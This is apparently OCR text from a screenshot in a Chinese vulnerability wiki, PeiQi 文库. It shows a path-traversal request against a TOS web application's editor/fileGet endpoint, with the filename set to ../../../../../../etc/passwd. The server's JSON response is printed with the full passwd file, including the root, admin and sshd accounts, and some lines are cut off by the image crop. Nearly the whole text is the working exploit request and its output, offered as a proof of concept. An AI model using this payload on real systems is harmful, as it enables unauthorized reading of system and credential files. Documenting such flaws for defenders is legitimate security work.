 不安全 :8000/tos/index.php?editor/fileGet&filename=../../../../../../etc/passwd
应用 信息收集 渗透工具 工具文档 漏洞平台 常见漏洞 渗透技巧 CTF Github 团队 资料文库 网站 编程 区块链
1 // 20210501183126
2 // http:/ :8000/tos/index.php?editor/fileGet&filename=../../../../../../etc/passwd
3
4 {
5 "code": true,
6 "use_time": 0.14138197898864746,
7 "data": {
8 "ext": "",
9 "name": "passwd",
10 "filename": "../../../../../../etc/passwd",
11 "charset": "utf-8",
12 "content": "root:x:0:0:root:/root:/bin/bash\ndaemon:x:1:1:daemon:/usr/sbin:/bin/false\nadmin:x:3:3:TOS User,:/home/admi
User,:/home/guest:/bin/false\nmail:x:8:8:mail:/var/spool/mail:/bin/false\nwww-data:x:33:33:www-
data:/var/www:/bin/false\noperator:x:37:37:Operator:/var:/bin/false\nnobody:x:65534:65534:nobody:/home:/bin/false\nTimeMach
User,:/home:/bin/false\navahi:x:1001:1001::/:/bin/false\ndbus:x:1002:1002:DBus messagebus user:/var/run/dbus:/bin/false\nin
user:/:/bin/false\nsshd:x:1005:1005:SSH drop priv user:/:/bin/false\ntransmission:x:1006:1006:Transmission Daemon:/var/lib/
User,,,:/home/goodfriend:/bin/bash\n"
13 }
14 }
PeiQi 文库
PeiQi文库